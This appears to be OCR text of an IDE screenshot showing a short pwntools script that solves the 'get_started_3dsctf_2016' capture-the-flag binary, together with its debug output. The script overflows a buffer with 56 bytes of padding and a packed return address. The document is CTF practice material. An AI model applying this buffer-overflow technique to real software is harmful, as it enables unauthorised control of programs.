 辑 选择 查看 转到 运行 终端 帮助
kksolve.py 3 ×
kksolve.py > ...
1 from pwn import *
2 q = process('./get_started_3dsctf_2016')
3 context.log_level = 'debug'
4
5 payload = b'a'*56
6 payload += p32(0x080489B8)
7 q.sendline(payload)
8
9 q.recv()
10
11
问题 3 输出 调试控制台 终端 端口
*
00000030 61 61 61 61 61 61 61 61 b8 89 04 08 0a │aaaa│aaaa│····│·│
0000003d
[DEBUG] Received 0x25 bytes:
b'Qual a palavrinha magica? kiki1ebkfd\n'
[*] Stopped process './get_started_3dsctf_2016' (pid 15112)
❯ /bin/python3 /home/kiki1e/ksolve/kksolve.py
[+] Starting local process './get_started_3dsctf_2016': pid 15134
[DEBUG] Sent 0x3d bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000030 61 61 61 61 61 61 61 61 b8 89 04 08 0a │aaaa│aaaa│····│·│
0000003d
[DEBUG] Received 0x25 bytes:
b'Qual a palavrinha magica? kiki1ebkfd\n'